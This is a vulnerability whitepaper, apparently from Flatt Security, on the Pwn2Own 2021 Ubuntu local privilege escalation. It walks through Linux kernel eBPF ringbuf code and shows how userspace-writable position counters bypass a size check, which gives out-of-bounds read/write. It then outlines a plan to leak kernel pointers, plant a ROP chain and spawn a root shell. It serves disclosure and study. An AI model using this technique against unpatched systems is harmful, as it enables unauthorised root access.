#### PWN2OWN Local Escalation of Privilege Category

### Ubuntu Desktop Exploit

 $2021/04/01$ 







# <span id="page-2-0"></span>**1. Introduction**

This wihtepaper describes the vulnerability used for PWN2OWN 2021 of Local Escalation of Privilege Category. This exploit and vulnerability were tested against the latest release of Ubuntu Desktop 20.10 at the time of writing. The kernel source code which is used in this whitepaper refers to the commit hash of 1678e493d530e7977cce34e59a86bb86f3c5631e.



## <span id="page-3-0"></span>**2. Vulnerability Details**

Linux Kernel eBPF Improper Handling of Position Privilege Escalation Vulnerability

The vulnerability which will be described later is eBPF related. There are many kinds of map in eBPF like below and ring buffer is one of them.



A file descriptor of BPF\_MAP\_TYPE\_RINGBUF is created the same as other maps.

mapfd = SYSCHK(bpf\_create\_map(BPF\_MAP\_TYPE\_RINGBUF, 0, 0, size, 0));

While creating a map of BPF\_MAP\_TYPE\_RINGBUF, the kernel will allocate two memory regions. One is bpf\_ringbuf\_map structure which is similar to the types of other maps. The other one is bpf\_ringbuf structure (**IMPORTANT**).



struct bpf\_ringbuf { wait\_queue\_head\_t waitq; struct irq\_work work; u64 mask; struct page \*\*pages; int nr\_pages; spinlock t spinlock \_\_\_\_cacheline\_aligned\_in\_smp; /\* Consumer and producer counters are put into separate pages to allow \* mapping consumer page as r/w, but restrict producer page to r/o. \* This protects producer position from being modified by user-space \* application and ruining in-kernel position tracking. \*/ unsigned long consumer\_pos \_\_aligned(PAGE\_SIZE); unsigned long producer\_pos \_\_aligned(PAGE\_SIZE); char data[] \_\_aligned(PAGE\_SIZE); }; struct bpf\_ringbuf\_map { struct bpf map map; struct bpf\_ringbuf \*rb; }; …… static struct bpf\_map \*ringbuf\_map\_alloc(union bpf\_attr \*attr) { struct bpf\_ringbuf\_map \*rb\_map; if (attr->map\_flags & ~RINGBUF\_CREATE\_FLAG\_MASK) return ERR\_PTR(-EINVAL); if (attr->key\_size || attr->value\_size || ! Is power of  $2(attr->max$  entries) || !PAGE\_ALIGNED(attr->max\_entries)) return ERR\_PTR(-EINVAL); #ifdef CONFIG\_64BIT /\* on 32-bit arch, it's impossible to overflow record's hdr->pgoff \*/ if (attr->max\_entries > RINGBUF\_MAX\_DATA\_SZ) return ERR\_PTR(-E2BIG); #endif rb\_map = kzalloc(sizeof(\*rb\_map), GFP\_USER | \_GFP\_ACCOUNT); if (!rb\_map) return ERR\_PTR(-ENOMEM); bpf\_map\_init\_from\_attr(&rb\_map->map, attr); rb\_map->rb = bpf\_ringbuf\_alloc(attr->max\_entries, rb\_map->map.numa\_node);

The whole memory layout is as below.



## *<u>Flatt</u>* SECURITY



Figure1. memory layout of BPF\_MAP\_TYPE\_RINGBUF

As shown in Figure 1, consumer pos and producer pos are page aligned (so it consumes one page memory only for a single "unsigned long"). And as described in the code below, actual ring buffer data is mapped twice to easy to read/write continuously.







The most important feature of this ring buffer is memory allocation via eBPF bytecode. It's like a "malloc()" function in the eBPF world. And the vulnerability is here. Let's look at the example code and implementation.

#define BPF\_RINGBUF\_RESERVE(size, flag, dst) \ BPF\_MOV64\_REG(BPF\_REG\_1, BPF\_REG\_9),  $\sqrt{ }$ BPF\_MOV64\_IMM(BPF\_REG\_2, size), BPF\_MOV64\_IMM(BPF\_REG\_3, flag), BPF\_RAW\_INSN(BPF\_JMP | BPF\_CALL, 0, 0, 0, BPF\_FUNC\_ringbuf\_reserve), \ BPF JMP  $IMM(BPF$  JNE, BPF REG 0, 0, 1), BPF\_EXIT\_INSN(),  $\qquad \qquad \setminus$ BPF\_MOV64\_REG((dst), BPF\_REG\_0),  $\sqrt{ }$ BPF\_MOV64\_IMM(BPF\_REG\_0, 0)

This example macro allocates a "size" bytes buffer and assigns the pointer to "dst" register.

```
static void * bpf_ringbuf_reserve(struct bpf_ringbuf *rb, u64 size)
{
       unsigned long cons pos, prod pos, new prod pos, flags;
       u32 len, pg_off;
       struct bpf_ringbuf_hdr *hdr;
       if (unlikely(size > RINGBUF_MAX_RECORD_SZ))
              return NULL;
       len = round_up(size + BPF_RINGBUF_HDR_SZ, 8);
       cons pos = smp load acquire(8rb->cosumer pos);if (in_nmi()) {
              if (!spin_trylock_irgsave(&rb->spinlock, flags))
```


```
return NULL;
       } else {
              spin_lock_irqsave(&rb->spinlock, flags);
       }
       prod pos = rb->producer pos;
       new_prod_pos = prod_pos + len;
       /* check for out of ringbuf space by ensuring producer position
       * doesn't advance more than (ringbuf_size - 1) ahead
       */
       if (new prod pos - cons pos > rb->mask) {
              spin_unlock_irqrestore(&rb->spinlock, flags);
              return NULL;
      }
       hdr = (void * )rb->data + (prod pos & rb->mask);
       pg off = bpf ringbuf rec pg off(rb, hdr);
       hdr->len = size | BPF_RINGBUF_BUSY_BIT;
       hdr->pg_off = pg_off;
       /* pairs with consumer's smp_load_acquire() */
       smp_store_release(&rb->producer_pos, new_prod_pos);
       spin_unlock_irgrestore(&rb->spinlock, flags);
       return (void *)hdr + BPF_RINGBUF_HDR_SZ;
}
BPF_CALL_3(bpf_ringbuf_reserve, struct bpf_map *, map, u64, size, u64, flags)
{
       struct bpf_ringbuf_map *rb_map;
       if (unlikely(flags))
             return 0;
       rb map = container of (map, struct bpf ringbuf map, map);
       return (unsigned long)_bpf_ringbuf_reserve(rb_map->rb, size);
}
const struct bpf_func_proto bpf_ringbuf_reserve_proto = \{func = bpf\_ringbuf\_reserve,.ret_type = RET PTR TO ALLOC MEM OR NULL,
       .arg1_type = ARG_CONST_MAP_PTR,
       .arg2_type = ARG_CONST_ALLOC_SIZE_OR_ZERO,
       .arg3_type = ARG_ANYTHING,
};
```
And this is the actual implementation. One question: "How does eBPF verifier know the available range of this allocated memory?" arises here. But the answer is simple, "it only takes const value as a size argument(ARG\_CONST\_ALLOC\_SIZE\_OR\_ZERO)". So, strictly speaking, unlike malloc, it can only allocate a fixed size memory. Then, when the verifier finds an argument of the type "ARG\_CONST\_ALLOC\_SIZE\_OR\_ZERO", it assumes that it is the allocated size and continues to verify.





Summary,

- 1. When calling bpf ringbuf reserve(), it is necessary to take the size of a constant as an argument.
- 2. The verifier assumes that the size of the argument (determined at the time of verification) is the size of the allocated memory.
- 3. The verifier uses its size to verify whether pointer addition/subtraction is valid.

There seems to be no problem so far. But what happens if allocation of size which is bigger than actual size of data succeeds?

Let's look at the red part of the code(repost) below.

```
static void * bpf ringbuf reserve(struct bpf ringbuf *rb, u64 size)
{
       unsigned long cons_pos, prod_pos, new_prod_pos, flags;
       u32 len, pg_off;
       struct bpf_ringbuf_hdr *hdr;
       if (unlikely(size > RINGBUF_MAX_RECORD_SZ)) … (1)
              return NULL;
       len = round_up(size + BPF_RINGBUF_HDR_SZ, 8); … (2)
       cons_pos = smp_load_acquire(&rb->consumer_pos); … (3)
       if (in_nmi()) {
              if (!spin_trylock_irgsave(&rb->spinlock, flags))
                     return NULL;
      } else {
              spin_lock_irgsave(&rb->spinlock, flags);
       }
       prod_pos = rb->producer_pos; … (4)
```




The first if statement (1) shows a fixed upper limit of size, but since it is *#define RINGBUF\_MAX\_RECORD\_SZ (UINT\_MAX / 4)*, there is no problem for exploitation. (2) ~ (5) are just calculating size and getting consumer\_pos/producer\_pos from memory. (6) is an important logic to avoid allocating memory outside the prepared memory region(rb->mask + 1 == size of memory). If the difference between new\_prod\_pos and cons\_pos is bigger than actual memory size, some data will be overwritten before consuming or accessing the following memory address(like a guard page).



Figure 2. Size checks for allocation



But the important thing is that **this consumer\_pos and producer\_pos can be modified freely from mmaped memory(userspace) and these are not checked at all**. Consider the situation where

- 1. producer  $pos = 0$
- 2. consumer\_pos = RINGBUF\_MAX\_RECORD\_SZ
- 3. size argument = RINGBUF\_MAX\_RECORD\_SZ

(1): size > RINGBUF\_MAX\_RECORD\_SZ (OK)

- (2): len = RINGBUF\_MAX\_RECORD\_SZ+BPF\_RINGBUF\_HDR\_SZ
- (3): cons\_pos = RINGBUF\_MAX\_RECORD\_SZ
- $(4)$ : prod pos = 0
- (5): new\_prod\_pos = RINGBUF\_MAX\_RECORD\_SZ+BPF\_RINGBUF\_HDR\_SZ
- (6): new\_prod\_pos cons\_pos == BPF\_RINGBUF\_HDR\_SZ == 8 < rb->mask

So, in this situation eBPF bytecode can allocate RINGBUF\_MAX\_RECORD\_SZ(=0x3fffffff) bytes. Of course, this goes far beyond the actual data area. Then it can be used for OOB read/write.



Figure 3. pos abusing

## <span id="page-11-0"></span>**3. Kernel Exploitation**

Now we have OOB read/write primitive, so it's not so difficult to escalate privilege. The exploit strategy is

- 1. Create OOB R/W primitive abusing previously described vulnerability
- 2. Adjacent two bpf ringbuf structure and a kernel stack behind them
- 3. Use OOB read to leak kernel pointers
- 4. Use OOB write to create a rop chain to kernel stack of another process
- 5. Spawn root shell from target process of step 4

The memory layout for exploitation is as follows.

